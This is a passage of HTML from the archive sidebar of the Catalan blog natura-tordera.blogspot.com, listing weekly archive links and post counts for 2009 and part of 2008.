</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_27_archive.html'>
27 de desembre - 3 de gener
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_06_archive.html'>
6 de desembre - 13 de desembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_29_archive.html'>
29 de novembre - 6 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_22_archive.html'>
22 de novembre - 29 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_15_archive.html'>
15 de novembre - 22 de novembre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_08_archive.html'>
8 de novembre - 15 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_25_archive.html'>
25 d&#8217;octubre - 1 de novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_18_archive.html'>
18 d&#8217;octubre - 25 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_04_archive.html'>
4 d&#8217;octubre - 11 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_20_archive.html'>
20 de setembre - 27 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_13_archive.html'>
13 de setembre - 20 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_30_archive.html'>
30 d&#8217;agost - 6 de setembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_23_archive.html'>
23 d&#8217;agost - 30 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_16_archive.html'>
16 d&#8217;agost - 23 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_09_archive.html'>
9 d&#8217;agost - 16 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_02_archive.html'>
2 d&#8217;agost - 9 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_26_archive.html'>
26 de juliol - 2 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_19_archive.html'>
19 de juliol - 26 de juliol
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_12_archive.html'>
12 de juliol - 19 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_05_archive.html'>
5 de juliol - 12 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_28_archive.html'>
28 de juny - 5 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_21_archive.html'>
21 de juny - 28 de juny
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_14_archive.html'>
14 de juny - 21 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_07_archive.html'>
7 de juny - 14 de juny
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_31_archive.html'>
31 de maig - 7 de juny
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_24_archive.html'>
24 de maig - 31 de maig
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_17_archive.html'>
17 de maig - 24 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_10_archive.html'>
10 de maig - 17 de maig
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_05_03_archive.html'>
3 de maig - 10 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_26_archive.html'>
26 d&#8217;abril - 3 de maig
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_19_archive.html'>
19 d&#8217;abril - 26 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_12_archive.html'>
12 d&#8217;abril - 19 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_04_05_archive.html'>
5 d&#8217;abril - 12 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_29_archive.html'>
29 de març - 5 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_22_archive.html'>
22 de març - 29 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_22_archive.html'>
22 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_15_archive.html'>
15 de febrer - 22 de febrer
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_08_archive.html'>
8 de febrer - 15 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_02_01_archive.html'>
1 de febrer - 8 de febrer
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_25_archive.html'>
25 de gener - 1 de febrer
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_18_archive.html'>
18 de gener - 25 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_11_archive.html'>
11 de gener - 18 de gener
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_01_04_archive.html'>
4 de gener - 11 de gener
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(1299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_28_archive.html'>
28 de desembre - 4 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_21_archive.html'>
21 de desembre - 28 de desembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_14_archive.html'>
14 de desembre - 21 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_12_07_archive.html'>
7 de desembre - 14 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_30_archive.html'>
30 de novembre - 7 de desembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_23_archive.html'>
23 de novembre - 30 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_16_archive.html'>
16 de novembre - 23 de novembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_09_archive.html'>
9 de novembre - 16 de novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_11_02_archive.html'>
2 de novembre - 9 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_26_archive.html'>
26 d&#8217;octubre - 2 de novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_19_archive.html'>
19 d&#8217;octubre - 26 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_12_archive.html'>
12 d&#8217;octubre - 19 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_10_05_archive.html'>
5 d&#8217;octubre - 12 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_28_archive.html'>
28 de setembre - 5 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_21_archive.html'>
21 de setembre - 28 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_14_archive.html'>
14 de setembre - 21 de setembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_09_07_archive.html'>
7 de setembre - 14 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_31_archive.html'>
31 d&#8217;agost - 7 de setembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_24_archive.html'>
24 d&#8217;agost - 31 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_17_archive.html'>
17 d&#8217;agost - 24 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_10_archive.html'>
10 d&#8217;agost - 17 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_08_03_archive.html'>
3 d&#8217;agost - 10 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_27_archive.html'>
27 de juliol - 3 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_20_archive.html'>
20 de juliol - 27 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_13_archive.html'>
13 de juliol - 20 de juliol
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_07_06_archive.html'>
6 de juliol - 13 de juliol
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_29_archive.html'>
29 de juny - 6 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_22_archive.html'>
22 de juny - 29 de juny
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_15_archive.html'>
15 de juny - 22 de juny
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_08_archive.html'>
8 de juny - 15 de juny
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_06_01_archive.html'>
1 de juny - 8 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2008_05_25_archive.html'>
25 de maig - 1 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
